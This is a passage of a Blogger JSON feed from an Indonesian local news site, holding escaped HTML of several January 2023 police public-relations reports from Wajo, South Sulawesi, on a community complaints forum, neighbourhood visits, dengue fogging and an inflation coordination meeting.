src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA\/w400-h261\/20230127_203328.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKapolres Wajo saat Jumat Curhat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWajo Sulsel -- INFOCHANELNASIONAL.COM---Kapolres Wajo AKBP.H.Fatchur Rochman,SH,MH menggelar Jumat Curhat yang bertempat di Warkop Raisa Jl. R.A Kartini Kelurahan Lapongkoda Kecamatan Tempe Kabupaten Wajo.Jumat 27 Januari 2022 pukul 09.50 - 11.50 Wita.\u003C\/p\u003E\u003Cp\u003EPolres Wajo menggelar Jumat Curhat bersama dengan elemen masyarakat Kabupaten Wajo yang dipimpin langsung oleh Kapolres Wajo AKBP H. Fatchur Rochman, S.H.MH didampingi oleh Waka Polres Wajo Kompol H. Muhtar SE,\u0026nbsp; Kapolsek Tempe AKP Bambang Purwanto, SH., dan seluruh PJU Polres Wajo, dan beberapa elemen masyarakat.\u003C\/p\u003E\u003Cp\u003EFatchur Rochman Kapolres Wajo menyampaikan beberapa pesan kamtibmas terkait dengan perkembangan situasi saat ini, baik itu dari kejahatan yang dilakukan oleh para pelaku-pelaku kejahatan hingga ancaman bencana alam yang saat ini meningkat dengan pesat untuk tetap waspada dari segala ancaman yang mungkin akan terjadi,terangnya.\u003C\/p\u003E\u003Cp\u003E\"Mari bersama-sama menjaga Kamtibmas di wilayah kita masing-masing,\"ungkap mantan Kasat Lantas PJR Polda Sulsel.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam kegiatan Jumat Curhat tersebut bertujuan untuk mengetahui keluh kesah ataupun permasalahan yang ada di masyarakat, serta implementasi Polri sebagai Pelindung Pengayom dan pelayan masyarakat, selain itu juga bertujuan untuk mempererat tali silaturahmi,imbuh mantan Kapolres Maros.\u003C\/p\u003E\u003Cp\u003EKapolres Wajo juga berpesan kepada forum tersebut bahwa tetap pertahankan kultur budaya Kabupaten Wajo yang sudah berjalan dan tidak bertentangan dengan jalur hukum,tuturnya.\u003C\/p\u003E\u003Cp\u003ESelanjutnya Kapolres Wajo Memberikan beberapa tambahan pada forum tersebut, antara lain :\u003C\/p\u003E\u003Cp\u003Ea. Kehadiran kami disini untuk mencegah terjadinya tindakan - tindakan yang tidak kami inginkan tentunya terkait gangguan kamtibmas.\u003C\/p\u003E\u003Cp\u003Eb. Kami akan mengoptimalkan pelayanan kepada masyarakat dengan cara memberikan nomor hp Kapolres Wajo dan Waka Polres Wajo agar tidak ada jarak antara masyarakat.\u003C\/p\u003E\u003Cp\u003Ec. Kami akan mengoptimalkan kembali membantu dan meringankan beban masyarakat yang terkena dampak bencana alam.\u003C\/p\u003E\u003Cp\u003Ed. Terkait upaya penegakan hukum diupayakan untuk didamaikan dengan cara restoratif justice.\u003C\/p\u003E\u003Cp\u003Ee. Mari kita bersama - sama mendukung program pemerintah baik pusat, Provinsi dan Kabupaten.\u003C\/p\u003E\u003Cp\u003EDi Jumat Curhat itu,yang bertindak selaku moderator pada forum jumat curhat tersebut yakni Waka Polres Wajo Kompol H. Muhtar SE yang memberikan kesempatan kepada masyarakat untuk memberikan pertanyaan-pertanyaannya, masukan serta saran hingga keluhannya.\u003C\/p\u003E\u003Cp\u003EDari kegiatan tersebut ada beberapa curhatan masyarakat kepada pihak Polres Wajo, yakni ;\u003C\/p\u003E\u003Cp\u003Ea. Sanjaya (Eks. Karyawan BRI)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Bhabinkamtibmas di Kec. Tempe hanya 4 orang sebaiknya ditambah disetiap kelurahan.\u003C\/p\u003E\u003Cp\u003E- Agar lampu merah Jalan masuk rumah sakit Lamaddukelleng dipasangi CCTV dikarenakan banyaknya kecelakaan dan pelanggaran lalu lintas.\u003C\/p\u003E\u003Cp\u003Eb. Narmin (Tokoh Masyarakat Kec. Tempe)\u003C\/p\u003E\u003Cp\u003E- Agar petugas lalu lintas melakukan pengaturan dipasar mini karna Banyaknya kendaraan parkir dipinggir jalan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Apabila ada kegiatan keramaian dan Pengalihan arus lalu lintas Agar Sat Lantas melakukan pengaturan dilokasi pengalihan arus.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAdapun tanghapan dari Kasat Binmas Polres Wajo, yakni\u003C\/p\u003E\u003Cp\u003Ea. Bahwa jumlah personil di Polres Wajo tidak memadai untuk mencover disetiap desa.\u003C\/p\u003E\u003Cp\u003Eb. Kami akan memaksimalkan untuk pelayanan kepada masyarakat apabila ada aduan atau permasalahan di desa \/ Kelurahan bisa langsung menghubungi kami.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETanggapan dari Kasat Lantas Polres Wajo , yakni ;\u003C\/p\u003E\u003Cp\u003Ea. Terkait masalah di persimpangan jalanan masuk rumah sakit bahwa kami sudah bersurat ke perhubungan Wajo agar membantu pengadaan CCTV.\u003C\/p\u003E\u003Cp\u003Eb. Terkait pelanggaran lalu lintas anak dibawah umur agar bersama - sama mengingatkan, mengawasi dan memberikan teguran.\u003C\/p\u003E\u003Cp\u003Ec. Bahwa Sat Lantas sudah mensosialisasikan kepada masyarakat terkait penilangan manual diberlakukan kembali.\u003C\/p\u003E\u003Cp\u003Ec. Terkait curanmor agar masyarakat mengunci motornya dengan baik dan kami hanya bisa mengingatkan dan memberikan himbauan.\u003C\/p\u003E\u003Cp\u003Ed. Terkait Masalah kegiatan dilapangan merdeka dan pengalihan arus kami akan mengupayakan menurunkan personil sat lantas untuk melakukan pengaturan supaya tercipta Kamsebtibcarlantas.\u003C\/p\u003E\u003Cp\u003Ee. Bahwa Kami akan mengaktifkan kembali program Sat Lantas dengan cara memberdayakan PKS (Patroli Keamanan Sekolah).\u003C\/p\u003E\u003Cp\u003ESerta penyampaian Camat Tempe Supardi S.Sos :\u003C\/p\u003E\u003Cp\u003E- Kami sangat mengapresiasi dan mendukung program kerja Polres Wajo dengan adanya jum'at curhat ini sehingga masyarakat dapat menyampaikan keluh kesahnya kepada Pimpinan Polres Wajo\u003C\/p\u003E\u003Cp\u003E- Bahwa setiap ada kegiatan dan permasalahan di Kec. Tempe pasti kami sampaikan kepada Kapolsek agar pernasalahan tersebut dapat diselesaikan dengan baik.\u003C\/p\u003E\u003Cp\u003EAdapun kesimpulan dari Kapolres Wajo, yakni\u003C\/p\u003E\u003Cp\u003Ea. Polres wajo bersama jajaran membuka ruang akses yang seluas-luasnya untuk berkoordinasi dengan masyarakat Kec. Tempe\u003C\/p\u003E\u003Cp\u003Eb. Terkait dengan pemberitaan penculikan anak itu tidak benar hoax dan tetap melakukan monitor serta Patroli cyber crime yang bekerjasama dengan Polda Sulsel\u003C\/p\u003E\u003Cp\u003Ec. Tetap bersinergi dengan Pemerintah dan Tokoh masyarakat, Pemuda dan Agama.\u003C\/p\u003E\u003Cp\u003Ed. Agar bersama - sama menjaga kamtibmas di Wilayah Kab. Wajo.\u003C\/p\u003E\u003Cp\u003Ee. Semoga kegiatan Jumat curhat bisa bermanfaat bagi kita semua.\u003C\/p\u003E\u003Cp\u003EDari beberapa curhatan masyarakat yang disampaikan pada forum Jumat Curhat tersebut, Kapolres Wajo bersama PJU pendamping langsung merespon dan menjawab serta memberi solusi dan masukan dari curhatan masyarakat tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1674164381810771492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1674164381810771492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/polres-wajo-gelar-jumat-curhat-di.html","title":"Polres Wajo Gelar Jumat Curhat di Warkop Raisa"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA\/s72-w400-h261-c\/20230127_203328.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-4920973801998147379"},"published":{"$t":"2023-01-26T16:22:00.003+07:00"},"updated":{"$t":"2023-01-26T16:22:31.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Bhabinkamtibmas Polsek Penrang Polres  Wajo Sambangi Toko Agama dan Toko Masyarakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUdjA45ni9XUHJKevP76JbThp4Pc06Os0LjKpQfasdTk38h8XrZHs01V6etMbpaLlZI7iQKmJAs6nfe5cKeBGv5-z12ghDZoH908yp3kcjMRNYldRXl_PJRSVgkuWWrHHKCdpUmPg2zQphziGYPpSYHQU097ejC8-DwBttGYn0bWVVkMRAq8qfjfHyw\/s1059\/20230126_171754.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"688\" data-original-width=\"1059\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUdjA45ni9XUHJKevP76JbThp4Pc06Os0LjKpQfasdTk38h8XrZHs01V6etMbpaLlZI7iQKmJAs6nfe5cKeBGv5-z12ghDZoH908yp3kcjMRNYldRXl_PJRSVgkuWWrHHKCdpUmPg2zQphziGYPpSYHQU097ejC8-DwBttGYn0bWVVkMRAq8qfjfHyw\/w400-h260\/20230126_171754.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBhabinkamtibmas sambagi Toga dan Toma\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel –Melaksanakan kegiatan sambang serta kepada tokoh agama dan tokoh masyarakat untuk berikan pesan-pesan kamtibmas oleh Bhabinkamtibmas Polsek Penrang Polres Wajo sambangi wilayah binaan Kelurahan Doping ,Kecamatan Penrang Kabupaten Wajo, Kamis,26\/1\/2022.\u003C\/p\u003E\u003Cp\u003EPada kegiatan sambang dan tatap muka pada tokoh agama tersebut, Bhabinkamtibmas Penrang Bripka Suparman menyampaikan beberapa imbauan kamtibmas, kepada tokoh agama maupun warga masyarakat.\u003C\/p\u003E\u003Cp\u003ESelanjutnya Bhabinkamtibmas juga mengimbau kepada tokoh agama dan warga masyarakat agar tetap waspada terhadap segala bentuk tindak kejahatan terutama 3C (Pencurian dengan pemberatan, pencurian dengan kekerasan, dan pencurian kendaraan bermotor) serta premanisme, kemudian waspadai juga faham radikalisme, terorime, dan lain lain yang dapat membahayakan persatuan dan kesatuan bangsa.\u003C\/p\u003E\u003Cp\u003E“Agar ikut serta mengantisipasi dan mencegah segala bentuk kejahatan yang mungkin terjadi di lingkungan masing masing,\"tutupnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Laporan : Acing Humas\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4920973801998147379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4920973801998147379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/bhabinkamtibmas-polsek-penrang-polres.html","title":"Bhabinkamtibmas Polsek Penrang Polres  Wajo Sambangi Toko Agama dan Toko Masyarakat"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUdjA45ni9XUHJKevP76JbThp4Pc06Os0LjKpQfasdTk38h8XrZHs01V6etMbpaLlZI7iQKmJAs6nfe5cKeBGv5-z12ghDZoH908yp3kcjMRNYldRXl_PJRSVgkuWWrHHKCdpUmPg2zQphziGYPpSYHQU097ejC8-DwBttGYn0bWVVkMRAq8qfjfHyw\/s72-w400-h260-c\/20230126_171754.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-2240439498821376878"},"published":{"$t":"2023-01-26T16:16:00.003+07:00"},"updated":{"$t":"2023-01-26T16:16:36.429+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Kanit Propam Polsek Pitumpanua Dampingi Penyemprotan Fogging di Kelurahan Siwa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIXHiSZ41BoxQky9Z57YagRlD4CK9Z8ZPDAy2LpgTC-36EOZ9X1ZFlmGU5hjFc43On10KtGugu_ENaOyDKdHvCmlSAK1DQz8jOzjXw1PocmHdHVPAhncs9z_IL_HRaOPiP4ZmYmGBdVUgtu_c04D-t_XPOJgBUDz59c-LJasBPH7a8xEAzciCxLWnyg\/s1080\/20230126_171158.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"487\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIXHiSZ41BoxQky9Z57YagRlD4CK9Z8ZPDAy2LpgTC-36EOZ9X1ZFlmGU5hjFc43On10KtGugu_ENaOyDKdHvCmlSAK1DQz8jOzjXw1PocmHdHVPAhncs9z_IL_HRaOPiP4ZmYmGBdVUgtu_c04D-t_XPOJgBUDz59c-LJasBPH7a8xEAzciCxLWnyg\/w400-h180\/20230126_171158.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolsek Pitumpanua kawal fogging di Sekolah\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWajo Sulsel ---INFOCHANELNASIONAL.COM--Personil Polsek Urban Pitumpanua mendampingi UPTD\u0026nbsp; Puskesmas Pitumpanua melakukan fogging atau penyemprotan nyamuk Aedes Aegypti penyebab DBD (deman berdarah) di kelurahan Siwa Kecamatan Pitumpanua,Kabupaten Wajo,25\/1\/2023.\u003C\/p\u003E\u003Cp\u003EKapolsek Urban Pitumpanua melalui Kanit Propam Aiptu Sumarno bersama\u0026nbsp; Bhabinkamtibmas Kelurahan Siwa Aipda Ruswandi mengatakan fogging atau penyemprotan jentik nyamuk yang dilaksanakan UPTD Puskesmas Pitumpanua dengan sasaran di wilayah kelurahan Siwa.\u003C\/p\u003E\u003Cp\u003E\"Adapun sasaran penyemprotan adalah lingkungan sekolah MIN 1 Wajo jalan Tocamming Kelurahan Siwa,selokan dan pekarangan Mesjid Tocamming,selokan depan rumah warga yang tergenang air di jalan Pelabuhan Lama dan jalan Utama,\"jelasnya.\u003C\/p\u003E\u003Cp\u003ETujuan penyemprotan ini untuk membasmi jentik atau bibit nyamuk Aedes Aegypti penyebab DBD (deman berdarah) di kelurahan Siwa,katanya lebih lanjut.\u003C\/p\u003E\u003Cp\u003ESemenntara UPTD Puskesmas Pitumpanua dr Suzanny Said yang memimpin kegiatan foggy mengucapkan banyak terima kasih atas pendampingan dan kerjasama Polsek Urban Pitumpanua dan Koramil 1406-10 Pitumpanua hingga kegiatan selesai.\u003C\/p\u003E\u003Cp\u003E\"Kegiatan ini kita lakukan atas adanya gejala DBD muncul di wilayah kelurahan Siwa,berkat kerjasama semua pihak kegiatan ini kami laksanakan untuk menanggulangi penyebaran gejalan nyamuk Aedes Aegypti penyebab DBD ini,\"katanya.\u003C\/p\u003E\u003Cp\u003EKegiatan ini dihadiri UPTD Puskesmas Pitumpanua dr Suzanny Said, Babinsa Kelurahan\u0026nbsp; Siwa Serma Abd. Karim, Staf Kecamatan Pitumpanua dan Staf Kelurahan Siwa,Ketua Komite MIN 1 Wajo dan tokoh masyarakat\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan Aching\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2240439498821376878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2240439498821376878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/kanit-propam-polsek-pitumpanua-dampingi.html","title":"Kanit Propam Polsek Pitumpanua Dampingi Penyemprotan Fogging di Kelurahan Siwa"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGIXHiSZ41BoxQky9Z57YagRlD4CK9Z8ZPDAy2LpgTC-36EOZ9X1ZFlmGU5hjFc43On10KtGugu_ENaOyDKdHvCmlSAK1DQz8jOzjXw1PocmHdHVPAhncs9z_IL_HRaOPiP4ZmYmGBdVUgtu_c04D-t_XPOJgBUDz59c-LJasBPH7a8xEAzciCxLWnyg\/s72-w400-h180-c\/20230126_171158.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-370744588743642440"},"published":{"$t":"2023-01-25T19:43:00.004+07:00"},"updated":{"$t":"2023-01-25T19:43:32.928+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Kapolres Wajo Paparkan Peranan Polri Dalam Mendukung Ekonomi dan Pengendalian Infkasi di Bumi Lamaddukkelleng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT2sdVhoX0p16jLKD4FSUuukpeqGzd8Wor3xgo8vv6nFoxkycZTGEnE7GSMcxrinMd8WS_aKgzV96q_Q_498zQWcwJJFOMjdozO8rBFH7Z4HftqQD3jdSq9phsyqaH78ZwmDW6pmsCwMFbEbMz_7nlwBzMIhIx1tReDrQKBp1F6m7pJkkusrT8lsTFpg\/s1080\/20230125_202853.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"688\" data-original-width=\"1080\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT2sdVhoX0p16jLKD4FSUuukpeqGzd8Wor3xgo8vv6nFoxkycZTGEnE7GSMcxrinMd8WS_aKgzV96q_Q_498zQWcwJJFOMjdozO8rBFH7Z4HftqQD3jdSq9phsyqaH78ZwmDW6pmsCwMFbEbMz_7nlwBzMIhIx1tReDrQKBp1F6m7pJkkusrT8lsTFpg\/w400-h255\/20230125_202853.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKapolres Wajo bersama Bupati Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO --INFO Kapolres Wajo AKBP Facthur. R, bersama Forkopimda menghadiri Rapat Koordinasi bersama dengan Forkopimda dan instansi vertikal dengan pembahasan Inflasi perkembangan perekonomian Kabupaten Wajo di Ruang Pola Kantor Bupati Wajo, Rabu (25\/01\/2023),\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERapat Koordinasi Terpadu Terkait Pembahasan Inflasi Perkembangan Perekonomian di Wilayah Kabupaten Wajo dipimpin langsung Bupati Wajo H. Amran Mahmud, dihadiri oleh seluruh Forkopimda Kabupaten Wajo serta tamu undangan SKPD, Camat, kepala Desa, dan lurah se Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003EKegiatan rakor tersebut, seluruh forum komunikasi daerah akan melakukan paparan terkait dengan dukungan untuk perkembangan pertumbuhan ekonomi di Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003EDalam kegiatan tersebut, Bupati Wajo memaparkan delapan poin atau agenda penting. Yaitu :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPertama : Pengendalian inflasi, salah satunya dengan aktif memantau pergerakan harga di pasar serta berhati-hati dalam mengatur tarif.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKedua : Turunkan angka kemiskinan serendah mungkin pada 2024 nanti.\u003C\/p\u003E\u003Cp\u003EKetiga : Meminta agar stunting bisa diturunkan dan ditekan sampai di bawah 14 persen berdasarkan Survei Status Gizi Indonesia (SSGI) pada 2024 dengan cara mengoptimalkan kerja tim stunting kabupaten serta rencana aksinya.\u003C\/p\u003E\u003Cp\u003EKeempat : Meminta memperhatikan investasi dengan memaksimalkan potensi serta memudahkan investasi dan persetujuan bangunan gedung (PBG) berbasis investasi.\u003C\/p\u003E\u003Cp\u003EKelima : Memastikan Anggaran Pendapatan dan Belanja Daerah (APBD) dibelanjakan dan untuk rakyat.\u003C\/p\u003E\u003Cp\u003EKeenam : Meminta agar semua bisa menjaga stabilitas politik dan keamanan apalagi menjelang pemilihan umum (pemilu) pada 2024.\u003C\/p\u003E\u003Cp\u003EKetujuh : Menjamin kebebasan beragama dengan menjunjung tinggi konstitusi secara berdaulat.\u003C\/p\u003E\u003Cp\u003EKedelapan :\u0026nbsp; Upayakan Wajo kembali meraih Swasti Saba Wistara serta masuk penjaringan kabupaten sehat wilayah Asia Tenggara.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Kapolres Wajo AKBP Facthur\u0026nbsp; juga memaparkan Peranan Polri dalam mendukung pertumbuhan ekonomi dan pengendalian Inflasi, yakni ;\u003C\/p\u003E\u003Cp\u003EPertama : Faktor-faktor yang mempengaruhi pertumbuhan ekonomi\u003C\/p\u003E\u003Cp\u003Ea) Sumber daya Alam (SDA)\u003C\/p\u003E\u003Cp\u003Eb) Sumber daya Manusia (SDM)\u003C\/p\u003E\u003Cp\u003Ec) Akumulasi Modal\u003C\/p\u003E\u003Cp\u003Ed) Tekhnologi\u003C\/p\u003E\u003Cp\u003Ee) Faktor Politik dan administrasi pemerintahan\u003C\/p\u003E\u003Cp\u003EKedua : Beberapa permasalahan yang mengemuka\u003C\/p\u003E\u003Cp\u003Ea) terjadinya penurunan produksi akibat petani kesulitan mendapatkan pupuk bersubsidi\u003C\/p\u003E\u003Cp\u003Eb) kurangnya kuota pupuk untuk Kab. Wajo\u003C\/p\u003E\u003Cp\u003Ec) terjadinya bencana alam\u003C\/p\u003E\u003Cp\u003Ed) terdapat kenaikan harga distribusi\u003C\/p\u003E\u003Cp\u003Ee) harga bahan pokok sewaktu-waktu akan mengalami fluktuasi yang tidak lepas dari dinamika pasar\u003C\/p\u003E\u003Cp\u003Ef) kurangnya pemahaman tentang pentingnya pendidikan sehingga meningkatnya tingkat kriminalitas\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetiga : Peran Polri dalam mendukung pertumbuhan ekonomi Nasional\u003C\/p\u003E\u003Cp\u003Ea) Menciptakan rasa aman dan adil\u003C\/p\u003E\u003Cp\u003Eb) Kewajiban Polri mengawal dan memastikan investasi baik dari PMDN maupun PMA\u003C\/p\u003E\u003Cp\u003Ec) Membentuk satgas pangan\u003C\/p\u003E\u003Cp\u003Ed) Satgasus pencegahan Tipikor\u003C\/p\u003E\u003Cp\u003Ee) Memberdayakan dan mengoptimalkan Bhabinkamtibmas\u003C\/p\u003E\u003Cp\u003Ef) Membantu mengawal kebijakan pemerintah\u003C\/p\u003E\u003Cp\u003Eg) Sat Intelkam melakukan koordinasi dan monitoring terhadap Inflasi\u003C\/p\u003E\u003Cp\u003Eh) Melaksanakan program Kapolri yakni Jumat Curhat untuk mendengarkan secara langsung keluhan masyarakat.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kapolres Wajo menegaskan bahwa Pemerintah Daerah akan menindaklanjuti arahan yang telah diberikan oleh Kementerian terutama dari Kementerian Dalam Negeri Republik Indonesia.\u003C\/p\u003E\u003Cp\u003E“Kami dari pihak POLRI siap mendukung pertumbuhan ekonomi dan pengendalian Inflasi di Kabupaten Wajo untuk bangkit dan bersaing dikanca nasional dan terkenal di mancanegara dengan hasil kolaborasi pemda bersama forkopimda dan semua pihak\" tandasnya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/370744588743642440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/370744588743642440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/kapolres-wajo-paparkan-peranan-polri.html","title":"Kapolres Wajo Paparkan Peranan Polri Dalam Mendukung Ekonomi dan Pengendalian Infkasi di Bumi 